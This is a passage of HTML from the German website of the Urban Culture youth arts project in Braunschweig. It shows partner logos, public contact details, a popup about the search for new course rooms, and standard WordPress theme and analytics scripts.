				<span class="et_pb_image_wrap "><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/strich_weiss.png?w=1080&#038;ssl=1" /><noscript><img decoding="async" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/strich_weiss.png?w=1080&#038;ssl=1" alt="" title="" data-recalc-dims="1" /></noscript></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_10">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="342" height="79" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20342%2079'%3E%3C/svg%3E" alt="" title="" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/newyorker.png?w=342&ssl=1 342w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/newyorker.png?resize=300%2C69&ssl=1 300w" data-lazy-sizes="(max-width: 342px) 100vw, 342px" class="wp-image-31" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/newyorker.png?resize=342%2C79&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="342" height="79" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/newyorker.png?resize=342%2C79&#038;ssl=1" alt="" title="" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/newyorker.png?w=342&ssl=1 342w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/newyorker.png?resize=300%2C69&ssl=1 300w" sizes="(max-width: 342px) 100vw, 342px" class="wp-image-31" data-recalc-dims="1" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_8">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_14  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_11">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="200" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20200%20104'%3E%3C/svg%3E" alt="" title="" class="wp-image-230" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/stiftungvoba.png?resize=200%2C104&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="200" height="104" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/stiftungvoba.png?resize=200%2C104&#038;ssl=1" alt="" title="" class="wp-image-230" data-recalc-dims="1" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p> </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_15  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_12">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="200" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20200%20104'%3E%3C/svg%3E" alt="" title="" class="wp-image-231" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/ukf.png?resize=200%2C104&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="200" height="104" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/ukf.png?resize=200%2C104&#038;ssl=1" alt="" title="" class="wp-image-231" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_13">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="200" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20200%20104'%3E%3C/svg%3E" alt="" title="" class="wp-image-33" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/rtl.png?resize=200%2C104&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="200" height="104" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/rtl.png?resize=200%2C104&#038;ssl=1" alt="" title="" class="wp-image-33" data-recalc-dims="1" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p> </p></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_9">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				
			</div><div class="et_pb_module et_pb_text et_pb_text_20  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Partner</h2></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_10">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_14">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="200" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20200%20104'%3E%3C/svg%3E" alt="" title="" class="wp-image-32" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/rap4good.png?resize=200%2C104&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="200" height="104" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/rap4good.png?resize=200%2C104&#038;ssl=1" alt="" title="" class="wp-image-32" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_19  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_15">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="200" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20200%20104'%3E%3C/svg%3E" alt="" title="" class="wp-image-35" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/subway.png?resize=200%2C104&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="200" height="104" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/03/subway.png?resize=200%2C104&#038;ssl=1" alt="" title="" class="wp-image-35" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_20  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_16">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="600" height="312" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20600%20312'%3E%3C/svg%3E" alt="" title="k-now-ledge-logo" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?w=600&ssl=1 600w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?resize=300%2C156&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?resize=480%2C250&ssl=1 480w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" class="wp-image-1562" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?resize=600%2C312&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="600" height="312" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?resize=600%2C312&#038;ssl=1" alt="" title="k-now-ledge-logo" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?w=600&ssl=1 600w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?resize=300%2C156&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/01/k-now-ledge-logo-2.jpg?resize=480%2C250&ssl=1 480w" sizes="(max-width: 600px) 100vw, 600px" class="wp-image-1562" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_21  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_17">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="1080" height="608" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%201080%20608'%3E%3C/svg%3E" alt="" title="Jamfya logo169" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?w=3840&ssl=1 3840w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=300%2C169&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1024%2C576&ssl=1 1024w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=768%2C432&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1536%2C864&ssl=1 1536w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=2048%2C1152&ssl=1 2048w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1080%2C608&ssl=1 1080w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1280%2C720&ssl=1 1280w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=980%2C551&ssl=1 980w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=480%2C270&ssl=1 480w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?w=2160&ssl=1 2160w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?w=3240&ssl=1 3240w" data-lazy-sizes="(max-width: 1080px) 100vw, 1080px" class="wp-image-1690" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1080%2C608&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="1080" height="608" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1080%2C608&#038;ssl=1" alt="" title="Jamfya logo169" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?w=3840&ssl=1 3840w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=300%2C169&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1024%2C576&ssl=1 1024w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=768%2C432&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1536%2C864&ssl=1 1536w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=2048%2C1152&ssl=1 2048w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1080%2C608&ssl=1 1080w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=1280%2C720&ssl=1 1280w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=980%2C551&ssl=1 980w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?resize=480%2C270&ssl=1 480w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?w=2160&ssl=1 2160w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2021/05/Jamfya-logo169.png?w=3240&ssl=1 3240w" sizes="(max-width: 1080px) 100vw, 1080px" class="wp-image-1690" data-recalc-dims="1" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="kontakt" class="et_pb_section et_pb_section_11 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_11">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_22  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_21  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Projektleitung</h2>
<p>Jonathan &#8222;Jonny S&#8220; Beddig</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_4 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_22  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Kontakt zu Urban Culture</h2>
<p><a href="mailto:jonathan.beddig@urbanculture-bs.de">jonathan.beddig@urbanculture-bs.de</a></p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_4 et_pb_bg_layout_light" href="//www.instagram.com/urbanculture.bs/" target="_blank" data-icon="&#xe0b1;">Kontakt über Instagram</a>
			</div>
			</div><div class="et_pb_column et_pb_column_2_3 et_pb_column_23  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_23  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Verantwortlich</h2>
<p>Musische Akademie im CJD Braunschweig</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_24  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p>Georg-Westermann-Allee 76<br />38104 Braunschweig</p>
<p>Telefon: 0531 7078-199</p>
<p>E-Mail: <a class="mail" title="Öffnet ein Fenster zum Versenden der E-Mail" href="mailto:musische.akademie.braunschweig@cjd.de">musische.akademie.braunschweig@cjd.de</a><br />Web: <a class="internal-link" title="Öffnet internen Link im aktuellen Fenster" href="//www.musische-akademie.de" target="_self" rel="noopener noreferrer">www.musische-akademie.de</a></p>
<p>Impressum: <a title="Impressum" href="//www.musische-akademie.de/service/impressum/" target="_blank" rel="noopener noreferrer">//www.musische-akademie.de/service/impressum/</a><br />Datenschutz: <a href="//www.musische-akademie.de/fussbereich/datenschutz/" target="_blank" rel="noopener noreferrer">//www.musische-akademie.de/fussbereich/datenschutz/</a></p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-instagram">
		<a href="//instagram.com/urbanculture.bs" class="icon">
			<span>Instagram</span>
		</a>
	</li>

</ul><div id="footer-info">®Urban Culture / Musische Akademie im CJD</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="pum-2261" class="pum pum-overlay pum-theme-1138 pum-theme-lightbox popmake-overlay auto_open click_open" data-popmake="{&quot;id&quot;:2261,&quot;slug&quot;:&quot;rausituation-uc&quot;,&quot;theme_id&quot;:1138,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-2261&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-2261&quot;],&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   	aria-labelledby="pum_popup_title_2261">

	<div id="popmake-2261" class="pum-container popmake theme-1138 pum-responsive pum-responsive-medium responsive size-medium">

				

							<div id="pum_popup_title_2261" class="pum-title popmake-title">
				Raumsituation			</div>
		

		

				<div class="pum-content popmake-content" tabindex="0">
			<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Wichtiger Hinweis!</h2>
<p>Durch den Auszug der Musischen Akademie aus dem Neustadtring suchen wir aktuell nach neuen Räumlichkeiten. Eure Dozenten informieren euch, wo die Kurse in der Zwischenzeit stattfinden.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Schließen">
			&times;			</button>
		
	</div>

</div>
	<script type="text/javascript">
				var et_animation_data = [{"class":"et_pb_row_1","style":"fade","repeat":"once","duration":"1000ms","delay":"0ms","intensity":"50%","starting_opacity":"0%","speed_curve":"ease-in-out"}];
					var et_link_options_data = [{"class":"et_pb_section_2","url":"https:\/\/urbanculture-bs.de\/herbstcamp-2022\/","target":"_self"},{"class":"et_pb_slide_0","url":"https:\/\/urbanculture-bs.de\/sommercamp-2023\/","target":"_self"},{"class":"et_pb_slide_1","url":"https:\/\/urbanculture-bs.de\/raumsituation\/","target":"_self"},{"class":"et_pb_slide_2","url":"https:\/\/youtu.be\/031mKrexrTw","target":"_blank"},{"class":"et_pb_slide_3","url":"https:\/\/urbanculture-bs.de\/tooyoung-personal-priorities-14\/","target":"_self"},{"class":"et_pb_slide_4","url":"https:\/\/urbanculture-bs.de\/2282-2\/","target":"_self"},{"class":"et_pb_slide_5","url":"https:\/\/www.instagram.com\/p\/CkizzxJD_F9\/","target":"_blank"}];
			</script>
	<link rel='stylesheet' id='dp-divi-dsgvo-css-css' href='//urbanculture-bs.de/wp-content/uploads/gfonts_local/gfonts_local.css?ver=6.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='//c0.wp.com/c/6.4.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='none' onload="media='all'" />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<script type="text/javascript" src="//c0.wp.com/c/6.4.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//c0.wp.com/c/6.4.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="//c0.wp.com/c/6.4.4/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/urbanculture-bs.de\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/urbanculture-bs.de\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/urbanculture-bs.de\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"4c70eba911","subscription_failed":"Bitte \u00fcberpr\u00fcfen Sie die Felder unten aus, um sicherzustellen, dass Sie die richtigen Informationen eingegeben.","et_ab_log_nonce":"65b0f983f5","fill_message":"Bitte f\u00fcllen Sie die folgenden Felder aus:","contact_error_message":"Bitte folgende Fehler beheben:","invalid":"Ung\u00fcltige E-Mail","captcha":"Captcha","prev":"Vorherige","previous":"Vorherige","next":"Weiter","wrong_captcha":"Sie haben die falsche Zahl im Captcha eingegeben.","wrong_checkbox":"Kontrollk\u00e4stchen","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"1974","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/urbanculture-bs.de\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#e02b20","waypoints_options":{"context":[".pum-overlay"]}};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="//urbanculture-bs.de/wp-content/themes/Divi/js/scripts.min.js?ver=4.24.0" id="divi-custom-script-js"></script>
<script type="text/javascript" src="//c0.wp.com/c/6.4.4/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/urbanculture-bs.de\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/urbanculture-bs.de\/wp-admin\/admin-ajax.php","restapi":"https:\/\/urbanculture-bs.de\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1137","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/urbanculture-bs.de\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/urbanculture-bs.de\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-2261":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-2261"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-2261","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1138","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":2261,"slug":"rausituation-uc"}};
/* ]]> */
</script>
<script type="text/javascript" src="//urbanculture-bs.de/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1716480985&amp;ver=1.19.0" id="popup-maker-site-js"></script>
<script type="text/javascript" src="//urbanculture-bs.de/wp-content/themes/Divi/core/admin/js/common.js?ver=4.24.0" id="et-core-common-js"></script>
<script type="text/javascript" src="//stats.wp.com/e-202422.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"168152261\",\"post\":\"1974\",\"tz\":\"0\",\"srv\":\"urbanculture-bs.de\",\"j\":\"1:13.4.3\"}") ]);
_stq.push([ "clickTrackerInit", "168152261", "1974" ]);
/* ]]> */
</script>
<script type="text/javascript" src="//urbanculture-bs.de/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.24.0" id="jquery-mobile-js"></script>
<style id="et-builder-module-design-deferred-1974-cached-inline-styles">.et_pb_section_0.et_pb_section{background-color:#E02B20!important}.et_pb_text_0.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_4.et_pb_text,.et_pb_text_9.et_pb_text,.et_pb_text_10.et_pb_text{color:#FFFFFF!important}.et_pb_text_0 h2{color:#EDF000!important}.et_pb_section_1.et_pb_section{padding-top:1px;padding-bottom:0px;background-color:#e8c904!important}.et_pb_row_1.et_pb_row{padding-top:22px!important;padding-bottom:0px!important;padding-top:22px;padding-bottom:0px}.et_pb_text_1.et_pb_text{color:#000000!important}.et_pb_text_1{margin-top:5%!important;margin-bottom:5%!important}.et_pb_image_0{filter:saturate(120%) brightness(0%);backface-visibility:hidden;text-align:left;margin-left:0}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_image_0:hover{filter:saturate(120%) brightness(0%)}.et_pb_image_0 .et_pb_image_wrap{display:block}.et_pb_section_2{height:auto}.et_pb_slide_0{background-color:#000000}.et_pb_slide_1,.et_pb_slide_2,.et_pb_slide_3,.et_pb_slide_4,.et_pb_slide_5{background-color:RGBA(255,255,255,0)}.et_pb_section_3.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#ee1100!important}.et_pb_image_1,.et_pb_image_4,.et_pb_image_5,.et_pb_image_17{text-align:left;margin-left:0}.et_pb_divider_0:before,.et_pb_divider_1:before,.et_pb_divider_2:before,.et_pb_divider_3:before{border-top-color:#FFFFFF;border-top-width:2px}body #page-container .et_pb_section .et_pb_button_0,body .pum-container .et_pb_section .et_pb_button_0,body #page-container .et_pb_section .et_pb_button_1,body .pum-container .et_pb_section .et_pb_button_1,body #page-container .et_pb_section .et_pb_button_2,body .pum-container .et_pb_section .et_pb_button_2,body #page-container .et_pb_section .et_pb_button_3,body .pum-container .et_pb_section .et_pb_button_3{color:#FFFFFF!important;font-family:'Space Mono',sans-serif!important;font-weight:700!important;font-style:italic!important}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_image_2 .et_pb_image_wrap,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_6 .et_pb_image_wrap,.et_pb_image_7 .et_pb_image_wrap{border-radius:500px 500px 500px 500px;overflow:hidden}.et_pb_image_2{width:20%;transform:translateX(0px) translateY(-116px);text-align:left;margin-left:0}.et_pb_section_4.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#000000!important}.et_pb_text_6.et_pb_text,.et_pb_text_7.et_pb_text{color:#e8c904!important}.et_pb_image_3{width:20%;transform:translateX(0px) translateY(-123px);text-align:left;margin-left:0}.et_pb_section_5.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#0040d3!important}.et_pb_image_6{width:20%;transform:translateX(0px) 